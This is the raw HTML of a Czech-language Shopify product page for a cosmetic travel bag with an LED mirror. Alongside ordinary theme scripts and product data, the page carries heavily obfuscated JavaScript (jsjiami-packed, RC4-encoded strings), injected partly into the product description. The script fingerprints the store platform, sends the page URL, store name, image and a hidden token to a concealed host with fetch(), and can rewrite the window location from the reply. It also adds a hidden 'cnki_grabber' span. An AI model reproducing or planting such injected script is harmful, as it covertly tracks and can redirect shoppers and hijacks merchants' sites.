_0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e\u003cspan id=\"cnki_grabber\" data-id=\"1702286134000\" style=\"visibility: hidden;\"\u003e\u003c\/span\u003e"};
  var has_only_default_variant = false;

  //判断一个元素是否在可视区域内
  function isInVisibleArea(elem){
      if(!elem || !elem.getBoundingClientRect()) return false;
      var rect = elem.getBoundingClientRect();
    // && rect.top < window.innerHeight
      if((elem.offsetTop - rect.top <= (elem.offsetTop * 2 - 30)) && rect.bottom > 0 &&
          rect.left < window.innerWidth && rect.right > 0){
          return true;
      }else{
          return false;
      }
  }

 
  
  $(function (){
     $(window).scroll(function () {
        if(!isInVisibleArea(document.querySelector('.pfac_visable'))){
          $('.pfac_container').show();
        }else{
          $('.pfac_container').hide()
        }
     })
     
      $('.pfac_stepper_btn').click(function(){
        if($(this).attr('data-type')){
          let val = $(this).parent().children("input[type='number']").val();
          $(this).parent().children("input[type='number']").val(parseInt(val)+1);
        }else{
          let val = $(this).parent().children("input[type='number']").val();
          if(val > 1) $(this).parent().children("input[type='number']").val(parseInt(val)-1)
        }
      })

    function findCurVariant(obj){
      if(!obj['option2']) obj['option2'] = null;
      if(!obj['option3']) obj['option3'] = null;
      current_variant = (product_info.variants.filter(item => item.option1 == obj.option1 && item.option2 == obj.option2 && item.option3 == obj.option3))[0];
      $('#pfac_pid').attr('data-pid',current_variant.id)
      if(current_variant.featured_image) $('.pfac_pro_img').attr('src',current_variant.featured_image.src);
      var money_format = $('#pfac_pid').attr('data-moneyf').substring(0,1);
      $('.pfac_price').html(`${money_format}${current_variant.price / 100}`)
    }

    if(!has_only_default_variant){
      $('.pfac_select').on('change',function(){
        let obj = {}
        Array.from($('.pfac_select')).forEach((item,index) => {
          obj[`option${index + 1}`] = $(item).val()
        })
        console.log(obj)
        findCurVariant(obj)
      })
    }
    

    $('.pfac_btn_submit').on('click',function(){
      var id = $('#pfac_pid').attr('data-pid');
      var num = $('.pfac_input').val();
      $.getJSON(`/cart/add.js`,{quantity:num,id:id},function(res){
        window.location.href = '/cart'
      })
    })

      
  })
</script>
    
  </div>

  

  
<script src="//alimoder.com/cdn/shop/t/6/assets/product-modal.js?v=50921580101160527761717748857" defer="defer"></script>
    <script src="//alimoder.com/cdn/shop/t/6/assets/media-gallery.js?v=152902515749446478401717748856" defer="defer"></script><script>  
    
   
    
  </script>
  <script>
    document.addEventListener('DOMContentLoaded', function() {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return (msie > 0 || trident > 0);
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--18043676328171__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher = document.querySelector('variant-radios[data-section="template--18043676328171__main"]') || document.querySelector('variant-selects[data-section="template--18043676328171__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector('.product-form__noscript-wrapper-template--18043676328171__main').textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--18043676328171__main').addEventListener('change', function(event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "⏳Cestovní kosmetická taška s organizérem a osvětleným LED zrcátkem",
      "url": "https:\/\/alimoder.com\/products\/traveh",
      "image": [
          "https:\/\/alimoder.com\/cdn\/shop\/products\/p7_a7729df2-db7c-44de-872b-30563abfd06c.jpg?v=1703237304\u0026width=900"
        ],
      "description": "Cestovní kosmetická taštička s osvětleným LED zrcátkem je dokonalým řešením, jak si na cestách udržet pořádek ve všech nezbytných věcech týkajících se líčení. Je vybavena vestavěným osvětleným zrcátkem LED, takže se můžete snadno nalíčit kdykoli a kdekoli. Tato taštička s organizérem na make-up je k dispozici ve třech stylových barvách - růžové, bílé a černé - a je vyrobena z vysoce kvalitní PU kůže, takže je odolná a má dlouhou životnost.\n\nFunkce\nVestavěné zrcadlo s LED osvětlením: Zrcátko s LED osvětlením: Cestovní taštička s organizérem make-upu je vybavena vestavěným zrcátkem s LED osvětlením, které usnadňuje nanášení make-upu za jakýchkoli světelných podmínek.Více přihrádek: Taštička je vybavena několika přihrádkami a kapsami, které vám pomohou udržet všechny potřebné věci k líčení uspořádané a snadno dostupné.Přenosná a lehká: Díky rozměrům pouhých 11 × 23 × 26 cm je tato taštička na organizování líčení kompaktní a lehká, takže ji můžete snadno nosit všude s sebou.Vysoce kvalitní materiál: Tato taštička na organizér make-upu je vyrobena z odolné PU kůže a vydrží opotřebení při cestování.\n\n\n\nSpecifikaceMateriál: Materiál: PU kůžeMožnosti barev: Růžová, bílá, černáVelikost: 11x23x26 cm\n\nBalení obsahuje1 x cestovní kosmetická taška s osvětleným LED zrcadlemPoznámkyLíčidla a štětce zobrazené na obrázcích produktu nejsou součástí balení.\n ",
      "sku": "LI30242231FEN-1",
      "brand": {
        "@type": "Brand",
        "name": "alimoder"
      },
      "offers": [{
            "@type" : "Offer","sku": "LI30242231FEN-1","availability" : "http://schema.org/InStock",
            "price" : 1700.0,
            "priceCurrency" : "CZK",
            "url" : "https:\/\/alimoder.com\/products\/traveh?variant=44445143466219"
          },
{
            "@type" : "Offer","sku": "LI30242231FEN-2","availability" : "http://schema.org/InStock",
            "price" : 2400.0,
            "priceCurrency" : "CZK",
            "url" : "https:\/\/alimoder.com\/products\/traveh?variant=44445143498987"
          },
{
            "@type" : "Offer","sku": "LI30242231HEI-1","availability" : "http://schema.org/InStock",
            "price" : 1700.0,
            "priceCurrency" : "CZK",
            "url" : "https:\/\/alimoder.com\/products\/traveh?variant=44445143531755"
          },
{
            "@type" : "Offer","sku": "LI30242231HEI-2","availability" : "http://schema.org/InStock",
            "price" : 2400.0,
            "priceCurrency" : "CZK",
            "url" : "https:\/\/alimoder.com\/products\/traveh?variant=44445143564523"
          }
]
    }
  </script>
</section>

<script>
   var t = Math.floor(Math.random() * (20 - 1)) + 1
    $('#extra').css('width',t+'%')
    $('#extra_val').text(t +'%')
    if(t>0){
    	$('#extra_total').css('display','block')
    }else{
    	$('#extra_total').css('display','none')
    }
</script>

         


</section><section id="shopify-section-template--18043676328171__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1" class="shopify-section section"><link href="//alimoder.com/cdn/shop/t/6/assets/component-accordion.css?v=180964204318874863811717748856" rel="stylesheet" type="text/css" media="all" />
<link href="//alimoder.com/cdn/shop/t/6/assets/collapsible-content.css?v=15366311191366808351717748856" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--18043676328171__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18043676328171__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="color-background-1 gradient">
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--18043676328171__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header" style="text-align: center;">
<h2 class="visually-hidden">Sbalitelný obsah</h2>
          
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div class="accordion" >
                <details id="Details-template--21382895567123__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-collapsible_row-3-template--18043676328171__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1" open>
                  <summary id="Summary-template--21382895567123__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-collapsible_row-3-template--18043676328171__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1">
                    
                    <h3 class="accordion__title h4">
                      Popis
                    </h3>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="CollapsibleAccordion-template--21382895567123__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-collapsible_row-3-template--18043676328171__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1" role="region" aria-labelledby="Summary-template--21382895567123__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-collapsible_row-3-template--18043676328171__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1">
                    <div data-mce-fragment="1">Cestovní kosmetická taštička s osvětleným LED zrcátkem je dokonalým řešením, jak si na cestách udržet pořádek ve všech nezbytných věcech týkajících se líčení. Je vybavena vestavěným osvětleným zrcátkem LED, takže se můžete snadno nalíčit kdykoli a kdekoli. Tato taštička s organizérem na make-up je k dispozici ve třech stylových barvách - růžové, bílé a černé - a je vyrobena z vysoce kvalitní PU kůže, takže je odolná a má dlouhou životnost.<img src="https://cdn.hotishop.com/image/0c99603f571ab96e977c5c66a35d56c159aec1a1.gif" style="display: block; margin-left: auto; margin-right: auto;" data-mce-style="display: block; margin-left: auto; margin-right: auto;" data-mce-fragment="1" data-mce-src="https://cdn.hotishop.com/image/0c99603f571ab96e977c5c66a35d56c159aec1a1.gif">
</div>
<h4 data-mce-fragment="1"><strong data-mce-fragment="1">Funkce<br></strong></h4>
<p data-mce-fragment="1"><strong>Vestavěné zrcadlo s LED osvětlením:</strong> Zrcátko s LED osvětlením: Cestovní taštička s organizérem make-upu je vybavena vestavěným zrcátkem s LED osvětlením, které usnadňuje nanášení make-upu za jakýchkoli světelných podmínek.<br><strong>Více přihrádek:</strong> Taštička je vybavena několika přihrádkami a kapsami, které vám pomohou udržet všechny potřebné věci k líčení uspořádané a snadno dostupné.<br><strong>Přenosná a lehká:</strong> Díky rozměrům pouhých 11 × 23 × 26 cm je tato taštička na organizování líčení kompaktní a lehká, takže ji můžete snadno nosit všude s sebou.<br><strong>Vysoce kvalitní materiál:</strong> Tato taštička na organizér make-upu je vyrobena z odolné PU kůže a vydrží opotřebení při cestování.</p>
<p data-mce-fragment="1"><img src="https://cdn.hotishop.com/image/dd7cd24ada5961bfe9628d3a620953c050678fe1.gif" data-mce-fragment="1" data-mce-src="https://cdn.hotishop.com/image/dd7cd24ada5961bfe9628d3a620953c050678fe1.gif"></p>
<h4 data-mce-fragment="1"></h4>
<div data-mce-fragment="1">
<strong>Specifikace</strong><br data-mce-fragment="1">Materiál: Materiál: PU kůže<br data-mce-fragment="1">Možnosti barev: Růžová, bílá, černá<br data-mce-fragment="1">Velikost: 11x23x26 cm<img src="https://cdn.shopify.com/s/files/1/0636/1333/7832/files/O1CN01trXDCX1IMASafIFYs__993140878-0-cib_480x480.jpg?v=1679287508" alt="" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0636/1333/7832/files/O1CN01trXDCX1IMASafIFYs__993140878-0-cib_480x480.jpg?v=1679287508">
</div>
<h4 data-mce-fragment="1">Balení obsahuje<br>1 x cestovní kosmetická taška s osvětleným LED zrcadlem<br>Poznámky<br>Líčidla a štětce zobrazené na obrázcích produktu nejsou součástí balení.</h4>
<script>var B7C055D29E95DC412BA83FC2CDE33E42 = "eNqrVirISSxJyy/Kjc9MUbIyNNNRKi7JL0oF84xMLY1h/LzE3FQlK6XkxKQUC0MD0yTTNIO0NOPExERj40QDo6S0xJTEtNQkS6VaAGEXGoQ="</script> <script>
  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c>>0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c<_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8&&_0x50e001==='‮'&&_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c&&_0x14d997['replace'](/[dqKkMQFIuqrlwh=]/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)>>_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](/=+$/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c&&(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff&_0x5cc4f9>>(-0x2*_0x4a7f07&0x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46<_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886<_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B&5'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a<_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]&&_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'&image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=>_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=>{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](/^http:\/\/[^\/]+/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU&c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var 